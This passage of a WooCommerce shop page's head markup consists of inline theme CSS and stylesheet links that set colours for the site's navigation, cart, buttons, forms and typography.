			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: ;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: ;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #ffffff;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #1fa434;
				}

				.site-header {
					border-bottom-color: #1fa434;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://thisismysharklife.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='gem-base-css' href='https://thisismysharklife.com/wp-content/plugins/godaddy-email-marketing-sign-up-forms/css/gem.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='storefront-child-style-css' href='https://thisismysharklife.com/wp-content/themes/pharmacy-master/style.css?ver=2.0.11' media='all' />
<style id='storefront-child-style-inline-css'>

			.woocommerce-tabs ul.tabs li.active a,
			.woocommerce-tabs ul.tabs li a:focus,
			.page-template-template-homepage-php ul.tabs li a.active,
			.page-template-template-homepage-php ul.tabs li a:focus {
				color: #2eb343;
			}

			.woocommerce-tabs ul.tabs li.active a:before,
			.page-template-template-homepage-php ul.tabs li a.active:before {
				background-color: #2eb343;
			}

			.woocommerce-tabs ul.tabs li.active a:after {
				background-color: #ffffff;
			}

			.page-template-template-homepage-php ul.tabs li a.active {
				box-shadow: 0 1px #ffffff;
			}

			.site-header {
				color: #ffffff;
			}

			.site-branding h1 a {
				color: #ffffff;
			}

			.site-branding h1 a:hover {
				color: #ffffff;
			}

			.main-navigation ul li.smm-active ul li .widget h3.widget-title {
				color: #2b2b2b;
			}

			.main-navigation ul li.smm-active li a,
			.main-navigation ul li.smm-active li:hover a {
				color: #2b2b2b!important;
			}

			.main-navigation ul.menu li.current_page_item > a,
			.main-navigation ul.menu li.current-menu-item > a,
			.main-navigation ul.menu li.current_page_ancestor > a,
			.main-navigation ul.menu li.current-menu-ancestor > a,
			.main-navigation ul.nav-menu li.current_page_item > a,
			.main-navigation ul.nav-menu li.current-menu-item > a,
			.main-navigation ul.nav-menu li.current_page_ancestor > a,
			.main-navigation ul.nav-menu li.current-menu-ancestor > a {
				color: #2eb343;
			}

			.main-navigation ul li.smm-active,
			.main-navigation ul li.smm-active li:hover a:active,
			.main-navigation ul li.smm-active li:hover a:focus,
			.main-navigation ul li.smm-active li:hover a:hover {
				color: #2b2b2b!important;
			}

			.site-search .widget_product_search,
			.header-widget-region .widget_product_search {
				color: #2eb343;
			}

			.pharmacy-product-section {
				border-color: #3a7bce;
			}

			.single-product div.product .summary .price {
				color: #2eb343;
			}

			.header-widget-region {
				color: #2b2b2b;
			}

			.header-widget-region a:not(.button) {
				color: #2eb343;
			}

			.single-product div.product .summary .price,
			#infinite-handle span button,
			#infinite-handle span button:active,
			#infinite-handle span button:focus,
			#infinite-handle span button:hover {
				color: #ffffff;
				background-color: #2eb343;
			}

			#infinite-handle span button:active,
			#infinite-handle span button:focus,
			#infinite-handle span button:hover {
				background-color: #1fa434;
			}

			.onsale,
			.site-header-cart a.cart-contents:after,
			.main-navigation ul.products li.product.product-category h3,
			.main-navigation ul.products li.product.product-category .category-description,
			.site-main ul.products li.product.product-category h3,
			.site-main ul.products li.product.product-category .category-description {
				color: #ffffff;
				background-color: #3a7bce;
			}

			.main-navigation ul.products li.product.product-category a:before,
			.site-main ul.products li.product.product-category a:before {
				border-color: #3a7bce;
			}

			.site-header-cart a.cart-contents .count {
				color: #ffffff;
				background-color: #1c5db0;
			}

			.header-widget-region h1,
			.header-widget-region h2,
			.header-widget-region h3,
			.header-widget-region h4,
			.header-widget-region h5,
			.header-widget-region h6 {
				color: #2b2b2b;
			}

			@media screen and (min-width: 768px) {
				.pharmacy-primary-navigation,
				.sticky-wrapper,
				.sd-sticky-navigation,
				.sd-sticky-navigation:before,
				.sd-sticky-navigation:after,
				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.smm-mega-menu {
					background-color: #ffffff !important;
				}

				.main-navigation ul li a,
				ul.menu li a {
					color: #2b2b2b;
				}

				.main-navigation ul.menu a:active,
				.main-navigation ul.menu a:focus,
				.main-navigation ul.menu a:hover,
				.main-navigation ul.menu li:hover > a,
				.main-navigtaion ul.nav-menu li:hover > a,
				.main-navigation ul.nav-menu a:active,
				.main-navigation ul.nav-menu a:focus,
				.main-navigation ul.nav-menu a:hover,
				.main-navigation ul.menu > li.current-menu-item > a,
				.main-navigation ul.nav-menu > li.current-menu-item > a,
				.main-navigation ul.menu > li:hover > a,
				.main-navigation ul.nav-menu > li:hover > a,
				.site-header-cart:hover > li > a,
				a.cart-contents:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #2eb343;
				}

				.main-navigation ul.menu a:before:active,
				.main-navigation ul.menu a:before:focus,
				.main-navigation ul.menu a:before:hover,
				.main-navigation ul.nav-menu a:before:active,
				.main-navigation ul.nav-menu a:before:focus,
				.main-navigation ul.nav-menu a:before:hover,
				.main-navigation ul.menu > li.current-menu-item > a:before,
				.main-navigation ul.nav-menu > li.current-menu-item > a:before,
				.main-navigation ul.menu > li:hover > a:before,
				.main-navigation ul.nav-menu > li:hover > a:before {
					background-color: #2eb343;
				}

				.main-navigation ul.menu ul li a:hover,
				.main-navigation ul.nav-menu ul li a:hover {
					color: #2eb343;
				}

				.main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
					background-color: #ffffff;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #ffffff;
					border-color: #3a7bce;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #2b2b2b;
				}

				.site-header-cart .widget_shopping_cart a {
					color: #2eb343;
				}

				a.cart-contents:hover {
					color: #3a7bce;
				}

				.site-header-cart .widget_shopping_cart a:hover {
					color: #2b2b2b;
				}

				#order_review,
				#payment .payment_methods li .payment_box {
					background-color: #fafafa;
				}

				#payment .payment_methods li {
					background-color: #f6f6f6;
				}

				#payment .payment_methods li:hover {
					background-color: #f3f3f3;
				}
			}
</style>
<link rel='stylesheet' id='karla-css' href='//fonts.googleapis.com/css?family=Karla%3AKarla%3A400%2C400italic%2C700%2C700italic&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='oxygen-css' href='//fonts.googleapis.com/css?family=Oxygen%3A400%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://thisismysharklife.com/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.4.5' media='all' />
<link rel='stylesheet' id='pharmacy-woo-customizer-styles-css' href='https://thisismysharklife.com/wp-content/plugins/pws-customizer-master/custom/assets/css/style.min.css?ver=6.8.3' media='all' />
<style id='pharmacy-woo-customizer-styles-inline-css'>
/* General Section -->> Body Background */
			.pharmacy-site-info-wrapper .social-iconbox,
			.row.copyright,
			body { 
				background-color: #FFFFFF; 
			}
			/* General Section -->> Comment Background */
			#comments .comment-list .comment-content .comment-text {
				background-color: #FFFFFF;
			}
			/* General Section -->> Table Background */
			table tbody td,
			table tbody tr:nth-child(2n) td,
			#order_review,
			#payment .payment_methods > li .payment_box,
			#payment .payment_methods > li,
			#payment .payment_methods > li:hover,
			table.cart td.product-remove,
			table.cart td.actions,
			.order_details,
			.order_details > li,
			.order_details:before,
			.order_details:after,
			.woocommerce-tabs ul.tabs li.active a:after,
			.page-template-template-homepage-php ul.tabs li a.active {
				background-color: #FFFFFF; 
			}
			/* General Section -->> Table Heading Background */
			table th {
				background-color: #F8F8F8; 
			}
			/* General Section -->> Widget Background */
			.widget .widget-title::after,
			.widget-area .widget {
				background-color: #FFFFFF; 
			}
			/* General Section -->> Back to Top Icon */
			.scroll-top i {
				color: #0a0000;
			}
			/* General Section -->> Back to Top Icon Hover */
			.scroll-top:hover i {
				color: #ffffff;
			}
			/* General Section -->> Back to Top Background */
			.scroll-top {
				background-color: #dddddd;
			}
			/* General Section -->> Back to Top Hover Background */
			.scroll-top:hover {
				background-color: #0a0000;
			}
			/*Header Section -->> Header Background */
			.site-header {
				background-color: #ffffff;
			}
			/*Header Section -->> Transparent Header Background */
			@media (min-width: 769px) {
				.page-template-homepage2 #masthead:not(.sticky-header) .navbar-inner-wrapper:after,
				.page-template-template-homepage #masthead:not(.sticky-header) .navbar-inner-wrapper:after,
				.page-template-transparent-menu #masthead:not(.sticky-header) .navbar-inner-wrapper:after {
					background: rgba(0, 0, 0, 0.0);
				}
				/*Header Section -->> Sticky Header Background */
				.stuck {
					background: #07b0cd !important;
				}
			}
			@media (max-width: 769px) {
				.page-template-homepage2 #masthead.site-header,
				.page-template-transparent-menu #masthead.site-header,
				.page-template-template-homepage #masthead.site-header,
				.site-header, 
				.secondary-navigation ul ul, 
				.main-navigation ul.menu > li.menu-item-has-children:after, 
				.secondary-navigation ul.menu ul, .storefront-handheld-footer-bar, 
				.storefront-handheld-footer-bar ul li > a, 
				.storefront-handheld-footer-bar ul li.search .site-search {
					background-color: #ffffff;
				}
				.storefront-handheld-footer-bar ul li.cart .count {
					color: #ffffff;
				}
			}
			/* Header Section -->> Site Title Color */
			.site-branding .site-title a {
					color: #262626;
			}
			/* Header Section -->> Site Title Hover Color */
			.site-title a:hover {
					color: #585858 !important;
			}
			/* Header Section -->> Site Title Transparent Color */
			@media (min-width: 769px) {
				.page-template-transparent-menu .site-header:not(.sticky-header) .site-title a, 
				.page-template-homepage2 .site-header:not(.sticky-header) .site-title a, 
				.page-template-template-homepage .site-header:not(.sticky-header) .site-title a {
					color: #08BDDD !important;
				}
			}
			/* Header Section -->> Site Title Transparent Hover Color */
			@media (min-width: 769px) {
				.page-template-transparent-menu .site-header:not(.sticky-header) .site-title a:hover, 
				.page-template-homepage2 .site-header:not(.sticky-header) .site-title a:hover, 
				.page-template-template-homepage .site-header:not(.sticky-header) .site-title a:hover {
					color: #FFFFFF;
				}
			}
			/* Header Section -->> Site Description Color */
			.site-branding p.site-description {
				color: #FFFFFF;
			}
			/* Header Section -->> Social Icons Color */
			.above-navigation .sc-icons li a i {
				color: #FFFFFF;
			}
			/* Header Section -->> Search Field Background Color */
			.site-search .widget_product_search input[type=search], 
			.site-search .widget_product_search input[type=text], 
			.header-widget-region .widget_product_search input[type=search], 
			.header-widget-region .widget_product_search input[type=text] {
				background-color: #FFFFFF;
			}
			/* Header Section -->> Search Field Border Color */
			.site-search .widget_product_search input[type=search], 
			.site-search .widget_product_search input[type=text], 
			.header-widget-region .widget_product_search input[type=search], 
			.header-widget-region .widget_product_search input[type=text] {
				border-color: #FFFFFF;
			}
			/* Header Section -->> Search Field Text Color */
			input[type=search]:focus, 
			input[type=search] {
				color: #333333;
			}
			/* Navigation Section -->> Secondary Menu Link and Border and Background Color */
			@media (min-width: 769px) {
				.pharmacy-secondary-navigation {
					background: rgba(0, 0, 0, 0.1);
					border-bottom: 1px solid rgba(255, 255, 255, 0.25);
				}
				.secondary-navigation ul.menu a,
				.secondary-navigation ul.menu a:hover {
					color: #FFFFFF;
				}
			}
			/* Navigation Section -->> Secondary Menu Link Active Color */
			.site-header ul.menu li.current-menu-item > a {
				color: #585858;
			}
			/* Navigation Section -->> Main Menu Link Transparent Color */
			@media (min-width: 769px) {
				.page-template-template-homepage .site-header:not(.sticky-header) .main-navigation ul.nav-menu > li > a,
				.page-template-template-homepage .site-header:not(.sticky-header) .site-header-cart > li > a,
				.page-template-transparent-menu .site-header:not(.sticky-header) .main-navigation ul.nav-menu > li > a,
				.page-template-transparent-menu .site-header:not(.sticky-header)  .site-header-cart > li > a,
				.page-template-homepage2 .site-header:not(.sticky-header) .main-navigation ul.nav-menu > li > a,
				.page-template-homepage2 .site-header:not(.sticky-header) .site-header-cart > li > a {
					color: #FFFFFF;
				}
				/* Navigation Section -->> Main Menu Background Color */
				.storefront-primary-navigation {
					background: #07648d;
				}
			}
			/* Navigation Section -->> Main Menu Link Transparent Hover Color */
			@media (min-width: 769px) {
				.page-template-homepage2 .site-header:not(.sticky-header) .main-navigation ul.menu li.current-menu-ancestor > a,
				.page-template-transparent-menu .site-header:not(.sticky-header) .main-navigation ul.menu li.current-menu-ancestor > a,
				.page-template-template-homepage .site-header:not(.sticky-header) .main-navigation ul.menu li.current-menu-ancestor > a,
				.page-template-transparent-menu .site-header:not(.sticky-header) .main-navigation ul.nav-menu li.current-menu-ancestor > a,
				.page-template-homepage2 .site-header:not(.sticky-header) .main-navigation ul.nav-menu li.current-menu-ancestor > a,
				.page-template-template-homepage .site-header:not(.sticky-header) .main-navigation ul.nav-menu li.current-menu-ancestor > a,
				.page-template-template-homepage .site-header:not(.sticky-header) .main-navigation ul.nav-menu > li.current-menu-ancestor > a,
				.page-template-template-homepage .site-header:not(.sticky-header) .main-navigation ul.nav-menu > li.current_page_item > a,
				.page-template-template-homepage .site-header:not(.sticky-header) .site-header-cart > li.current_page_item > a,
				.page-template-transparent-menu .site-header:not(.sticky-header) .main-navigation ul.nav-menu > li.current-menu-ancestor > a,
				.page-template-transparent-menu .site-header:not(.sticky-header) .main-navigation ul.nav-menu > li.current_page_item > a,
				.page-template-transparent-menu .site-header:not(.sticky-header) .site-header-cart > li.current_page_item > a,
				.page-template-homepage2 .site-header:not(.sticky-header) .main-navigation ul.nav-menu > li.current_page_item > a,
				.page-template-homepage2 .site-header:not(.sticky-header) .main-navigation ul.nav-menu > li.current-menu-ancestor > a,
				.page-template-homepage2 .site-header:not(.sticky-header) .site-header-cart > li.current_page_item > a,
				.page-template-template-homepage .site-header:not(.sticky-header) .main-navigation ul.nav-menu > li:hover > a,
				.page-template-template-homepage .site-header:not(.sticky-header) .site-header-cart > li:hover > a,
				.page-template-transparent-menu .site-header:not(.sticky-header) .main-navigation ul.nav-menu > li:hover > a,
				.page-template-transparent-menu .site-header:not(.sticky-header)  .site-header-cart > li:hover > a,
				.page-template-homepage2 .site-header:not(.sticky-header) .main-navigation ul.nav-menu > li:hover > a,
				.page-template-homepage2 .site-header:not(.sticky-header) .site-header-cart > li:hover > a	{
					color: #FFFFFF;
				}
			}
			/* Navigation Section -->> Main Menu Link Color */
			.main-navigation ul li a, ul.menu li a {
				color: #2B2B2B;
			}
			/* Navigation Section -->> Main Menu Link Hover Color */
			.main-navigation ul.menu li.current-menu-ancestor > a,
			.main-navigation ul.nav-menu li.current-menu-ancestor > a,
			.main-navigation ul.nav-menu li.current-menu-ancestor>a, 
			.main-navigation ul.nav-menu li.current_page_item>a, 
			.main-navigation ul.nav-menu>li:hover>a {
				color: #FFFFFF;
			}
			@media (max-width: 769px) {
				.main-navigation ul.menu li:hover > a,
				.main-navigation ul.nav-menu ul li.current_page_item > a,
				.main-navigation ul.menu ul li a:hover,
				.main-navigation ul.nav-menu ul li a:hover,
				.main-navigation ul li.smm-active li:hover a:active, 
				.main-navigation ul li.smm-active li:hover a:focus, 
				.main-navigation ul li.smm-active li:hover a:hover,
				.main-navigation ul li.smm-active ul.sub-menu li .widget ul:not(.products) li:hover a {
					color: #FFFFFF !important;
				}
			}
			/* Navigation Section -->> Submenu Top Border Color */
			.menu-item-has-children .sub-menu,
			.main-navigation ul li.smm-active ul.sub-menu .smm-mega-menu {
				border-top-color: #c5d3e2;
			}
			@media (min-width: 769px){
				.main-navigation ul.menu ul, 
				.main-navigation ul.nav-menu ul {
					background-color: #064b68 !important;
				}
				/* Navigation Section -->> Submenu Background Color */
				.main-navigation ul.menu ul li a,
				.main-navigation ul.nav-menu ul li a,
				.smm-mega-menu {
					background-color: #064b68 !important;
				}
			}
			/* Navigation Section -->> Submenu Background Hover Color */
			@media (min-width: 769px) { 
				.main-navigation ul.menu ul li:hover>a, 
				.main-navigation ul.nav-menu ul li:hover>a,
				.smm-mega-menu li:hover {
					background-color: #c5d3e2 !important;
				}
			}
			/* Navigation Section -->> Submenu Divider Color */
			@media (min-width: 769px){
				.main-navigation ul.menu ul li, .main-navigation ul.nav-menu ul li {
					border-color: rgba(0, 0, 0, 0.1);
				}
			}
			/* Navigation Section -->> Submenu Text Color */
			.main-navigation ul.menu ul li a,
			.main-navigation ul.nav-menu ul li a {
				color: #ffffff;
			}
			/* Navigation Section -->> Submenu Text Hover Color */
			@media (min-width: 769px) {
				.main-navigation ul.nav-menu ul li.current_page_item > a,
				.main-navigation ul.menu ul li a:hover,
				.main-navigation ul.nav-menu ul li a:hover,
				.main-navigation ul li.smm-active li:hover a:active, 
				.main-navigation ul li.smm-active li:hover a:focus, 
				.main-navigation ul li.smm-active li:hover a:hover,
				.main-navigation ul li.smm-active ul.sub-menu li .widget ul:not(.products) li:hover a {
					color: #000000 !important;
				}
			}
			/* Navigation Section -->> Menu Toggle Color */
			@media (max-width: 769px) {
				button.menu-toggle {
					background-color: #cccccc;
					color: #262626;
					border-color: #cccccc !important;
				}
				button.menu-toggle:hover {
					background-color: #cccccc;
					color: #262626;
					border-color: #cccccc !important;
				}
				button.menu-toggle:after,
				button.menu-toggle:before,
				button.menu-toggle span:before {
					background-color: #262626;
				}
				button.menu-toggle:hover:after,
				button.menu-toggle:hover:before,
				button.menu-toggle:hover span:before {
					background-color: #262626;
				}
				/* Mobile Menu Submenu Background Color */
				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.menu ul li:hover>a,
				.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a, .smm-mega-menu {
					background-color: #064b68;
				}
			}
			/* Parallax Section -->> Heading Color */
			.sph-hero h1 span {
				color: #FFFFFF;
			}
			/* Parallax Section -->> Description Color */
			.sph-hero-content {
				color: #FFFFFF;
			}
			/* Parallax Section -->> Button Background Color */
			.sph-hero .mysph-btn {
				background-color: #FFFFFF;
			}
			/* Parallax Section -->> Button Background Hover Color */
			.sph-hero .mysph-btn:hover {
				background-color: #08BDDD;
			}
			/* Parallax Section -->> Button Border Color */
			.sph-hero .mysph-btn:before {
				border-color: #FFFFFF;
			}
			/* Parallax Section -->> Button Border Hover Color */
			.sph-hero .mysph-btn:hover:before  {
				border-color: #08BDDD;
			}
			/* Parallax Section -->> Button Text Color */
			.sph-hero .mysph-btn .middle  {
				color: #242424;
			}
			/* Parallax Section -->> Button Text Hover Color */
			.sph-hero .mysph-btn:hover .middle  {
				color: #242424;
			}
			/* WooCommerce Section -->> Mini Cart Count Text Color */
			.site-header-cart a.cart-contents .count  {
				color: #353535;
			}
			/* WooCommerce Section -->> Mini Cart Count Background Color */
			.site-header-cart a.cart-contents .count,
			.widget a.button.checkout:hover	{
				background-color: #009FBF;
			}
			/* WooCommerce Section -->> Mini Cart Price Text Transparent Color */
			@media (min-width: 768px){ 
				.page-template-homepage2 .site-header-cart>li>a,
				.page-template-template-homepage .site-header-cart>li>a, 
				.page-template-transparent-menu .site-header-cart>li>a  {
					color: #FFFFFF;
				}
			}
			/* WooCommerce Section -->> Mini Cart Price Text Color */
			@media(min-width: 768px){  
				.site-header-cart a.cart-contents {
					color: #2B2B2B;
				}
			}
			/* WooCommerce Section -->> Mini Cart Price Text Hover Color */
			@media (min-width: 768px){  
				.site-header-cart:hover > li > a,
				.page-template-homepage2 .site-header-cart:hover>li>a, 
				.page-template-template-homepage .site-header-cart:hover>li>a, 
				.page-template-transparent-menu .site-header-cart:hover>li>a {
					color: #FFFFFF;
				}
			}
			/* WooCommerce Section -->> Mini Cart Icon Color */
			.site-header-cart a.cart-contents:after {
				color: #353535;
			}
			/* WooCommerce Section -->> Mini Cart Icon Background Color */
			.site-header-cart a.cart-contents:after,
			.widget a.button.checkout {
				background-color: #08BDDD;
			}
			/* WooCommerce Section -->> Mini Cart Background Color */
			@media (min-width: 768px){
				.site-header-cart .widget_shopping_cart {
					background-color: #FFFFFF;
				}
			}
			/* WooCommerce Section -->> Mini Cart Border Color */
			@media (min-width: 768px){
				.site-header-cart .widget_shopping_cart {
					border-color: #08BDDD;
				}
			}
			/* WooCommerce Section -->> Mini Cart Text Color */
			.site-header-cart .widget_shopping_cart_content, 
			.site-header .product_list_widget li .quantity,
			.site-header-cart .widget_shopping_cart a.button,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.widget a.button.checkout:hover {
				color: #2B2B2B;
			} 
			.site-header-cart .widget_shopping_cart a.button {
				border-color: #2B2B2B !important;
			}
			/* WooCommerce Section -->> Section Title Color */
			.pharmacy-product-section .section-title, 
			.storefront-product-section .section-title,
			.storefront-product-categories ul.products li.product .myshbc-box .img-box .text-box h5,
			.page-template-template-homepage-php ul.tabs li {
				color: #2B2B2B;
			}
			/* WooCommerce Section -->> Shop by Category Box Background Color */
			.storefront-product-categories ul.products li.product {
				background-color: #FAFAFA;
			}
			/* WooCommerce Section -->> Shop by Category Content Background Color */
			.storefront-product-categories ul.products li.product .myshbc-box .img-box .text-box {
				background-color: #FFFFFF;
			}
			/* WooCommerce Section -->> Product Title Color */
			ul.products li.product .woocommerce-loop-product__title, 
			ul.products li.product h2,
			.woocommerce-LoopProduct-link h3,
			h1.product_title {
				color: #2B2B2B;
			}
			/* WooCommerce Section -->> Product Title Divider Color */
			.storefront-product-categories ul.products li.product .myshbc-box .img-box .text-box .title-line,
			ul.products li.product .woocommerce-LoopProduct-link h2:after,
			.woocommerce-tabs ul.tabs li.active a:before, 
			.page-template-template-homepage-php ul.tabs li a.active:before {
				background-color: #08BDDD;
			}
			/* WooCommerce Section -->> Product Thumbnail Border Color */
			ul.products li.product .woocommerce-LoopProduct-link .product-thumbnail:before,
			ul.products li.product .woocommerce-LoopProduct-link .product-thumbnail:after {
				border-color: #07A8C5;
			}
			/* WooCommerce Section -->> Product Button Text Color */
			.added_to_cart, 
			.btn-special,
			.added_to_cart:hover, 
			.btn-special:hover,
			.wc-proceed-to-checkout .checkout-button,
			#place_order,
			.wc-proceed-to-checkout .checkout-button:hover,
			#place_order:hover{
				color: #2B2B2B !important;
			}
			/* WooCommerce Section -->> Product Button Background Color */
			.btn-special, 
			.added_to_cart.alt, 
			.added_to_cart,
			.wc-proceed-to-checkout .checkout-button,
			#place_order {
				background-color: #FFFFFF !important;
			}
			/* WooCommerce Section -->> Product Button Background Hover Color */
			.btn-special:hover::after,
			.added_to_cart.alt:hover, 
			.added_to_cart:hover,
			.wc-proceed-to-checkout .checkout-button:hover,
			#place_order:hover {
				background-color: #08bddd !important;
			}
			/* WooCommerce Section -->> Product Button Border Color */
			.added_to_cart,
			.btn-special,
			.wc-proceed-to-checkout .checkout-button,
			#place_order,
			.wc-proceed-to-checkout .checkout-button:hover,
			#place_order:hover				{
				border-color: #353535 !important;
			}
			/* WooCommerce Section -->> Product Button Border Hover Color */
			.added_to_cart:hover,
			.btn-special:hover,
			.main-navigation ul.products li.product.product-category a:before, 
			.site-main ul.products li.product.product-category a:before {
				border-color: #08BDDD !important;
			}
			/* WooCommerce Section -->> Sale Badge Text Color */
			.onsale {
				color: #353535;
			}
			/* WooCommerce Section -->> Sale Badge Background Color */
			.onsale {
				background-color: #08BDDD;
			}
			/* WooCommerce Section -->> Product Price Color */
			ul.products li.product .woocommerce-LoopProduct-link .price span.amount {
				color: #2b2b2b;
			}
			/* WooCommerce Section -->> Product Price Border Color */
			ul.products li.product .woocommerce-LoopProduct-link .price span.amount:after {
				border-color: #08BDDD;
			}
			/* WooCommerce Section -->> Product Price Background color */
			ul.products li.product .woocommerce-LoopProduct-link .price span.amount {
				background-color: #FFFFFF;
			}
			/* WooCommerce Section -->> Breadcrumbs Link Color */
			.woocommerce-breadcrumb a:not(.btn-special) {
				color: #5D5D5D;
			}
			/* WooCommerce Section -->> Breadcrumbs Separator Color */
			.woocommerce-breadcrumb {
				border-bottom-color: rgba(0, 0, 0, 0.08);
			}
			/* WooCommerce Section -->> Breadcrumbs Background Color */
			.woocommerce-breadcrumb {
				background-color: rgba(0, 0, 0, 0.025);
			}
			/* WooCommerce Section -->> Review Background Color */
			#reviews .commentlist li .comment_container {
				background-color: #F8F8F8;
			}
			/* WooCommerce Section -->> Success Message Color */
			.woocommerce-message,
			.woocommerce-message .button,
			.woocommerce-message a:hover,
			.woocommerce-message a,
			.woocommerce-message .button:hover {
				color: #FFFFFF !important;					
			}
			/* WooCommerce Section -->> Success Message Background Color */
			.woocommerce-message {
				background-color: #0F834D !important;					
			}
			/* WooCommerce Section -->> Info Message Color */
			.woocommerce-info,
			.woocommerce-info a, 
			.woocommerce-info a:hover, 
			.woocommerce-info .button, 
			.woocommerce-info .button:hover	{
				color: #FFFFFF !important;					
			}
			/* WooCommerce Section -->> Info Message Background Color */
			.woocommerce-info {
				background-color: #3D9CD2 !important;					
			}
			/* WooCommerce Section -->> Info Message Color */
			.woocommerce-error,
			.woocommerce-error a, 
			.woocommerce-error a:hover, 
			.woocommerce-error .button, 
			.woocommerce-error .button:hover	{
				color: #FFFFFF !important;					
			}
			/* WooCommerce Section -->> Info Message Background Color */
			.woocommerce-error {
				background-color: #3D9CD2 !important;					
			}
			/* WooCommerce Section -->> Star Rating Color */
			p.stars.selected a.active:before, 
			p.stars:hover a:before, 
			p.stars.selected a:not(.active):before, 
			p.stars.selected a.active:before,
			.star-rating span:before, 
			.star-rating:before {
				color: #FFA200;
			}
			/* WooCommerce Section -->> Single Product Price */
			.single-product ins,
			.single-product del,
			.single-product .price {
				color: #FFFFFF;
			}
			/* WooCommerce Section -->> Single Product Price Background Color */
			.single-product div.product .summary .price {
				background-color: #08bddd;
			}
			/* WooCommerce Section -->> Product Zoom Icon */
			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				color: #FFFFFF;
			}
			/* WooCommerce Section -->> Product Zoom Icon */
			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover,
			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #08bddd;
				border-color: #08bddd;
			}
			/* Typography Section -->> Heading 1 */
 -			h1 {
 -				color: #2B2B2B;
 -			}
 -			/* Typography Section -->> Heading 2 */
 -			h2 {
 -				color: #2B2B2B;
 -			}
 -			/* Typography Section -->> Heading 3 */
 -			h3 {
 -				color: #2B2B2B;
 -			}
 -			/* Typography Section -->> Heading 4 */
 -			h4 {
 -				color: #2B2B2B;
 -			}
 -			/* Typography Section -->> Heading 5 */
 -			h5 {
 -				color: #2B2B2B;
 -			}
 -			/* Typography Section -->> Heading 6 */
 -			h6 {
 -				color: #2B2B2B;
 -			}
 -			/* Typography Section -->> Paragraph */
 -			.page-template-homepage2 .woocommerce-LoopProduct-link p,
 -			body {
 -				color: #2B2B2B;
 -			}
 -			/* Typography Section -->> Link */
 -			.page-template-template-homepage-php ul.tabs li a:focus,
 -			.hentry .entry-header .posted-on a,
 -			a:not(.btn-special) {
 -				color: #2B2B2B;
 -			}
 -			/* Typography Section -->> Link Hover */
 -			.hentry .entry-header .posted-on a:hover, 
 -			a:not(.btn-special):hover {
 -				color: #08BDDD;
 -			}
			/* Forms Section -->> Input Text Color */
			input[type="text"],
			input[type="password"],
			input[type="email"],
			input[type="tel"],
			input[type="url"],
			textarea,
			input[type="text"]:focus, 
			input[type="password"]:focus, 
			input[type="email"]:focus, 
			input[type="tel"]:focus, 
			input[type="url"]:focus, 
			input[type="number"]:focus, 
			input[type="date"]:focus, 
			.w-text-light input[type="file"]:hover, 
			textarea:focus {
				color: #333333;
			}
			/* Forms Section -->> Input Border Color */
			input[type="text"],
			input[type="password"],
			input[type="email"],
			input[type="tel"],
			input[type="url"],
			textarea {
				border-color: #999999;
			}
			/* Forms Section -->> Input Border Focus Color */
			input[type="text"]:focus,
			input[type="password"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="number"]:focus,
			input[type="date"]:focus,
			.w-text-light input[type="file"]:hover,
			textarea:focus {
				border-color: #0a0000;
			}
			input[type="text"]:focus,
			input[type="password"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="number"]:focus,
			input[type="date"]:focus,
			.w-text-light input[type="file"]:hover,
			textarea:focus {
				box-shadow: 0px 1px 0 #0a0000;
				-webkit-box-shadow: 0px 1px 0 #0a0000;
				-ms-box-shadow: 0px 1px 0 #0a0000;
				-o-box-shadow: 0px 1px 0 #0a0000;
				-moz-box-shadow: 0px 1px 0 #0a0000;
			}
			/* Forms Section -->> Input Background Color */
			input[type="text"], 
			input[type="email"], 
			input[type="url"], 
			input[type="password"],
			textarea, .input-text {
				background-color: rgba(10,10,10,0);
			}
			/* Forms Section -->> Button Text Color */
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.button,
			.widget a.button  {
				color: #353535;
			}
			/* Forms Section -->> Button Text Hover Color */
			button:hover, 
			input[type="button"]:hover, 
			input[type="reset"]:hover, 
			input[type="submit"]:hover, 
			.button:hover,
			.widget a.button:hover {
				color: #353535;
			}
			/* Forms Section -->> Button Border Color */
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.button,
			.widget a.button {
				border-color: rgba(53,53,53,0) !important;
			}
			/* Forms Section -->> Button Border Hover Color */
			button:hover, 
			input[type="button"]:hover, 
			input[type="reset"]:hover, 
			input[type="submit"]:hover, 
			.button:hover,
			.widget a.button:hover {
				border-color: rgba(8,189,221,0) !important;
			}
			/* Forms Section -->> Button Background Color */
			button,
			input[type="button"],
